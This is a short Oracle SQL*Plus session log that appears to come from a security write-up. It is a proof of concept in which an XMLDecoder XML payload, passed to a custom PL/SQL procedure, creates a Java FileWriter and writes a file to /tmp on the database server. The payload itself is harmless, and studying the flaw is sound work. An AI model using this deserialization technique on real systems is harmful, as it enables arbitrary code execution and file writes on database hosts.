 Connected to:
Oracle Database 12c Enterprise Edition Release 12.2.0.1.0 - 64bit Production
SQL> set serveroutput on
SQL> exec dbms_java.set_output(10000);
PL/SQL procedure successfully completed.
SQL> BEGIN
decodeme('<?xml version="1.0" encoding="UTF-8" ?>
<java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.FileWriter">
<string>/tmp/PleaseDoNotWork.txt</string>
<boolean>True</boolean>
<void method="write">
<string>Why for the love of god?</string>
</void>
<void method="close" />
</object>
</java>');
END;
/ 2 3 4 5 6 7 8 9 10 11 12 13 14
java.io.FileWriter@f289d268
PL/SQL procedure successfully completed.
SQL>